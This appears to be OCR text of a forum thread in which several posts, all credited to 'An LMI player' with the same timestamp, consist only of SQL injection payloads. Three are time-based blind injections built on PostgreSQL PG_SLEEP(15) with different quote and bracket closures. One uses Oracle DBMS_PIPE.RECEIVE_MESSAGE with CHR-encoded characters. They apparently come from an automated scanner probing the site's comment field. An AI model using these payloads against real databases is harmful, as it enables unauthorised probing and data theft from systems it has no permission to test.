
Top
An LMI player
posted @ 2026-05-10 10:59 PM
3bbk2IF1' OR 941=
(SELECT 941 FROM PG_SLEEP
(15
)
)--
Top
An LMI player
posted @ 2026-05-10 10:59 PM
qeDKi8D4'
) OR 940=
(SELECT 940 FROM PG_SLEEP
(15
)
)--
Top
An LMI player
posted @ 2026-05-10 10:59 PM
1uDctUAd'
)
) OR 879=
(SELECT 879 FROM PG_SLEEP
(15
)
)--
Top
An LMI player
posted @ 2026-05-10 10:59 PM
e'||DBMS_PIPE.RECEIVE_MESSAGE
(CHR
(98
)||CHR
(98
)||CHR
(9
8
),15
)||'
Top